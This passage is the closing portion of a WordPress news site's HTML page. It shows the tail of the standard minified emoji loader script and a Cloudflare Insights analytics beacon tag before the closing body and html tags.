t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
